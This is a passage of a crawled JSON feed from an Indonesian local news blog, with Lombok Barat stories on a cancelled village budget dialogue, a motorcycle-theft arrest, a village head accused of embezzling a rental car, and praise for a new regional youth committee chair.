mencederai prinsip partisipasi publik dan merendahkan peran Karang Taruna sebagai representasi generasi muda desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika ruang dialog saja dibungkam, bagaimana mungkin kita percaya pada komitmen transparansi dan akuntabilitas Pemerintah Desa?” Ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKarang Taruna bersama masyarakat desa menegaskan bahwa mereka tidak membutuhkan alasan normatif yang menyesatkan, melainkan keterbukaan dan keberanian untuk berdialog secara jujur.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengingatkan bahwa APBDes adalah uang rakyat, bukan hak eksklusif birokrasi, sehingga harus dikelola secara terbuka dan dapat dipertanggungjawabkan secara bermartabat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"UU No. 14 Tahun 2008 tentang Keterbukaan Informasi Publik, yang menjamin hak warga negara untuk memperoleh informasi publik, termasuk perencanaan dan penganggaran, tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2360786191690567035\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html","title":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLrK0ZFNcmMZE0Y4Tg9YAwjn8IDqXEXQmoaw1qqWX2trWcmELa1sW9Ctnj1SM8U1rj41R3j-Q6UK8VayQWToxOJ8146bAD46fimvfeGUB74pj7aeqJAtLWhGGN_FfZ5NaJ86f0ub6dSK-Ln__zT9nBew9k13Pp-YzX_alIEp2p11uJVVj7JhiSfWPpgDU\/s72-w640-h480-c\/IMG-20260109-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6027134777072386120"},"published":{"$t":"2025-12-30T12:06:00.005+08:00"},"updated":{"$t":"2025-12-30T12:06:44.174+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv\u003E**\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTRLqMDW8Q8NlAiXTuqEXF7HO2kNBWpsWTMS8nR1uEmTAolvmvaLpLYuayBmPmTrtr4qfpjGjw0Hxl4uU3n9sO-peAJ2AEP1dsSVFBeXRowz0B5KGw-lts70-XF6_ewzZNeqskjzGNbOhjmjbYuT7AtqhKg1aTgZS0Hpwy4YK5-loHpwWXCqAORa03-4\/s1200\/IMG-20251230-WA0025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTRLqMDW8Q8NlAiXTuqEXF7HO2kNBWpsWTMS8nR1uEmTAolvmvaLpLYuayBmPmTrtr4qfpjGjw0Hxl4uU3n9sO-peAJ2AEP1dsSVFBeXRowz0B5KGw-lts70-XF6_ewzZNeqskjzGNbOhjmjbYuT7AtqhKg1aTgZS0Hpwy4YK5-loHpwWXCqAORa03-4\/w640-h426\/IMG-20251230-WA0025.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com \u003C\/b\u003E- Jajaran Polres Lombok Barat berhasil mengungkap kasus pencurian sepeda motor yang meresahkan masyarakat dengan modus tipu muslihat. Tim gabungan berhasil mengamankan seorang pria berinisial BA (37), warga Kecamatan Pujut, Kabupaten Lombok Tengah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiduga kuat merupakan pelaku spesialis curanmor di berbagai titik wilayah hukum Polres Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenangkapan pelaku dilakukan pada Minggu malam (28\/12\/2025), sekitar pukul 21.00 WITA. Keberhasilan ini merupakan hasil kerja keras tim gabungan yang terdiri dari Jatanras Polres Lombok Barat bersama unit Reskrim dari Polsek Labuapi, Polsek Kuripan, dan Polsek Kediri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPelaku diringkus tanpa perlawanan di sebuah rumah kosong yang berlokasi di Perumahan Bukit Citra Kencana, Desa Parampuan, Kecamatan Labuapi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang menimpa korban remaja 15 tahun terjadi pada Minggu (13\/12\/2025), di jalan Dusun Karang Makam, Desa Kuripan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat itu, korban bersama rekannya berhenti di sebuah mushola untuk keperluan ke kamar kecil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat itulah pelaku melancarkan aksinya dengan mendekati rekan korban yang sedang menunggu di atas motor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPelaku berpura-pura meminta tolong untuk diantar ke perumahan terdekat. Di tengah perjalanan, pelaku sengaja menjatuhkan sajadah miliknya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika rekan korban turun dari motor untuk mengambilkan sajadah tersebut, pelaku dengan cepat langsung membawa kabur sepeda motor Honda Beat warna silver milik korban beserta satu unit ponsel yang tersimpan di laci motor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polres Lombok Barat, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelaskan bahwa pihaknya segera melakukan penyelidikan intensif setelah menerima laporan resmi dari pihak korban.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan penyelidikan mendalam dan keterangan dari sejumlah saksi di lapangan, identitas pelaku akhirnya berhasil dikantongi oleh petugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami bergerak cepat setelah mendapatkan data dan petunjuk yang cukup mengenai keberadaan terduga pelaku. Berdasarkan hasil interogasi, tersangka BA mengakui telah melakukan pencurian satu unit sepeda motor Honda Beat Street dan ponsel milik korban di wilayah Kuripan,\" ujar AKP Lalu Eka Arya Mardiwinata dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan tidak berhenti sampai di situ. Dalam proses pemeriksaan lebih lanjut, terungkap bahwa BA bukan pertama kalinya melakukan aksi kriminal tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPelaku diketahui merupakan pemain lama yang sering beroperasi di wilayah Kabupaten Lombok Barat dengan modus operandi serupa, yakni mengelabui korban sebelum melarikan kendaraannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAKP Lalu Eka Arya Mardiwinata mengungkapkan bahwa pelaku mengakui telah beraksi di enam lokasi berbeda lainnya di wilayah hukum Polres Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERinciannya meliputi dua kali aksi di wilayah hukum Polsek Kediri, tiga kali di wilayah Polsek Labuapi, dan satu kali di wilayah Polsek Gerung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tersangka menerangkan bahwa ia melakukan pencurian dengan modus yang sama di beberapa wilayah lain. Dari hasil pengembangan ini, tim di lapangan berhasil mengamankan barang bukti tambahan berupa lima unit sepeda motor berbagai merek dan dua buah handphone hasil kejahatan,\" tambah AKP Lalu Eka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, pihak kepolisian telah mengamankan sejumlah barang bukti penting, di antaranya satu unit Honda Scoopy tanpa pelat nomor, Honda Beat Deluxe, Honda Vario, Yamaha Mio Soul GT, serta Honda Beat milik korban terakhir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain kendaraan, polisi juga menyita ponsel merek Samsung A22 dan Realme 13 yang diduga kuat merupakan hasil pencurian di lokasi-lokasi yang telah disebutkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas tindakannya, pelaku dijerat dengan Pasal 362 Kitab Undang-Undang Hukum Pidana (KUHP) tentang pencurian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian berkomitmen untuk terus mengembangkan kasus ini guna melihat adanya keterlibatan jaringan lain atau lokasi kejadian lainnya yang belum terungkap.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saat ini terduga pelaku dan seluruh barang bukti telah dibawa ke Mako Polres Lombok Barat untuk kepentingan penyidikan lebih lanjut. Kami juga akan berkoordinasi dengan jajaran Polres dan Polsek di wilayah Polda NTB untuk melihat keterkaitan pelaku dengan laporan polisi lainnya,\" tutup AKP Lalu Eka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian juga mengimbau kepada masyarakat agar selalu waspada dan tidak mudah percaya kepada orang asing yang meminta bantuan secara mencurigakan di jalan. Guna menghindari jatuhnya korban baru dengan modus serupa.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6027134777072386120\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6027134777072386120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/modus-jatuhkan-sajadah-pelaku-pencuri.html","title":"Modus Jatuhkan Sajadah, Pelaku Pencuri Motor di Kuripan Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinTRLqMDW8Q8NlAiXTuqEXF7HO2kNBWpsWTMS8nR1uEmTAolvmvaLpLYuayBmPmTrtr4qfpjGjw0Hxl4uU3n9sO-peAJ2AEP1dsSVFBeXRowz0B5KGw-lts70-XF6_ewzZNeqskjzGNbOhjmjbYuT7AtqhKg1aTgZS0Hpwy4YK5-loHpwWXCqAORa03-4\/s72-w640-h426-c\/IMG-20251230-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6579370420864604980"},"published":{"$t":"2025-12-29T20:02:00.005+08:00"},"updated":{"$t":"2025-12-29T20:09:59.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCAiGWwqqJUQ0TwKE24VJZukiegtfq8qc2QCMEldu5m-Vllt5-_r5wvBqhgkvCcp62W1CZYQ_j1hfIfp9cIGFdbU8tJn21EFU6BYgUxnimPwwsm3QR0reyYjUatT2ybWlYeoM5NCX2mmmlSAYzbooOZ84bjLHWO380w3-C8nOh2i3uaS9L2xERHzTC2A\/s696\/1766989689837.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"696\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCAiGWwqqJUQ0TwKE24VJZukiegtfq8qc2QCMEldu5m-Vllt5-_r5wvBqhgkvCcp62W1CZYQ_j1hfIfp9cIGFdbU8tJn21EFU6BYgUxnimPwwsm3QR0reyYjUatT2ybWlYeoM5NCX2mmmlSAYzbooOZ84bjLHWO380w3-C8nOh2i3uaS9L2xERHzTC2A\/w640-h480\/1766989689837.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E\u0026nbsp;- Oknum Kepala Desa berinisial M di Sekotong, Lombok Barat diduga gelapkan mobil rencar milik WF.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban WF menerangkan bahwa telah melaporkan kasus ini ke Polres Lombok Barat atas dugaan tindak pidana penggelapan mobil jenis Toyota Veloz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, laporan ini telah diterima oleh pihak kepolisian dan sedang dalam proses penyelidikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun keterangan WF diduga melakukan penggelapan mobil dengan cara menyewa 1 unit mobil jenis velox pada bulan Agustus kemudian di bulan September mobil itu dipindahtangankan ke lombok timur.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mobil tersebut telah kami amankan dan di serahkan ke polres lombok barat sebagai barang bukti,\" ujarnya kepada media ini pada Senin (29\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWF juga menambahkan bahwa, terlapor M merencar sebanyak 8 mobil terhitung dari awal tahun 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saat saya menanyakan unitnya, terlapor M mengatakan kendaraan tersebut digunakan digedeng dan di Lalu Ir,\" tegasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, WF mengatakan bahwa saat pelaporan masuk ke Polda NTB pada bulan September 2025 dan dilimpahkan ke Polres Lombok Barat hingga saat ini belum menerima Surat Pemberitahuan Perkembangan Hasil Penyidikan (SP2HP).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sampai saat ini kita belum menerima SP2HP untuk perkembangan kasus kami,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Terlapor M sempat ingin damai dan berjanji akan melunasi, namun hal itu tidak pernah dipenuhi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terlapor sempat ingin damai, buat surat perjanjian dan akan melunasi, namun hanya janji-janji belaka,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini Korban berinisial WF hanya bisa berharap, polres Lombok Barat mampu menyelesaikan kasusnya dengan cepat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6579370420864604980\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6579370420864604980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/oknum-kepala-desa-di-sekotong-diduga.html","title":"Oknum Kepala Desa di Sekotong Diduga Gelapkan Mobil Rencar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCAiGWwqqJUQ0TwKE24VJZukiegtfq8qc2QCMEldu5m-Vllt5-_r5wvBqhgkvCcp62W1CZYQ_j1hfIfp9cIGFdbU8tJn21EFU6BYgUxnimPwwsm3QR0reyYjUatT2ybWlYeoM5NCX2mmmlSAYzbooOZ84bjLHWO380w3-C8nOh2i3uaS9L2xERHzTC2A\/s72-w640-h480-c\/1766989689837.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2342294856170097321"},"published":{"$t":"2025-12-20T12:28:00.000+08:00"},"updated":{"$t":"2025-12-20T12:28:19.604+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"H. Suhaili : Rekam Jejak Nasional Daud Azhari Jadi Modal Besar KNPI NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQUYqIX3ZTp59LnAYFt1vzFsxxlujZqtAx7ZzRkBs1EAn9pgSUeSt7WCOdo5ovfjDXp_cVQGmvajXaX50AsRa4E9_gMyZH3Vmr1gYZX2RnZOkQsD6oi1TKFFuPzJYoAHMc7ws22vEZKIPTRqo8Hl8tl_oxoWKYKHFk1uiO-bqBdMrm31UbJOSfKjf2sWg\/s1280\/1766204694727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1280\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQUYqIX3ZTp59LnAYFt1vzFsxxlujZqtAx7ZzRkBs1EAn9pgSUeSt7WCOdo5ovfjDXp_cVQGmvajXaX50AsRa4E9_gMyZH3Vmr1gYZX2RnZOkQsD6oi1TKFFuPzJYoAHMc7ws22vEZKIPTRqo8Hl8tl_oxoWKYKHFk1uiO-bqBdMrm31UbJOSfKjf2sWg\/w640-h398\/1766204694727.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E – Tokoh masyarakat Lombok Barat, H. Suhaili yang akrab disapa Uhel, mengapresiasi keputusan DPP KNPI yang telah memberikan Surat Keputusan (SK) kepada Daud Azhari Gerung sebagai Ketua DPD I Komite Nasional Pemuda Indonesia Provinsi Nusa Tenggara Barat, dalam Musyawarah Daerah (Musda) yang digelar di Hotel Mandalika, Lombok Tengah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut H. Suhaili, keputusan DPP KNPI Pusat tersebut merupakan langkah tepat dan strategis, mengingat kapasitas serta rekam jejak panjang Daud Azhari dalam dunia organisasi, baik di tingkat daerah maupun nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Daud Azhari Gerung itu orang yang kompeten, dia juga seorang pejuang. Jadi dia orang yang pas untuk memimpin DPD I KNPI NTB,” ujar Pak Uhel, Sabtu (20\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pemberian SK oleh DPP KNPI Pusat di Jakarta kepada Daud Azhari mencerminkan kepercayaan besar terhadap sosok pemimpin yang lahir dari proses dan berpengalaman dalam membangun organisasi kepemudaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sebagai warga Lombok Barat merasa bangga dan sangat mengapresiasi DPP KNPI Pusat yang telah memberikan SK kepada Daud Azhari untuk menahkodai DPD I KNPI NTB,” terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, H. Suhaili berharap di bawah kepemimpinan Daud Azhari Gerung, KNPI NTB mampu tampil lebih progresif dengan visi dan misi yang berpihak pada kepentingan masyarakat bawah, sekaligus menjadi ruang konsolidasi pemuda yang kuat, inklusif, dan berdaya guna.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“KNPI harus hadir sebagai solusi, bukan sekadar simbol. Saya optimistis Bung Daud mampu membawa KNPI NTB menjadi organisasi yang benar-benar dirasakan manfaatnya oleh masyarakat,” pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2342294856170097321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/h-suhaili-rekam-jejak-nasional-daud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2342294856170097321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2342294856170097321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/h-suhaili-rekam-jejak-nasional-daud.html","title":"H. Suhaili : Rekam Jejak Nasional Daud Azhari Jadi Modal Besar KNPI NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQUYqIX3ZTp59LnAYFt1vzFsxxlujZqtAx7ZzRkBs1EAn9pgSUeSt7WCOdo5ovfjDXp_cVQGmvajXaX50AsRa4E9_gMyZH3Vmr1gYZX2RnZOkQsD6oi1TKFFuPzJYoAHMc7ws22vEZKIPTRqo8Hl8tl_oxoWKYKHFk1uiO-bqBdMrm31UbJOSfKjf2sWg\/s72-w640-h398-c\/1766204694727.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&callback=jQuery3710721578870594193_1768738069315&_=1768738069316
body_size: 47543
content:
// API callback
jQuery3710721578870594193_1768738069315({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash 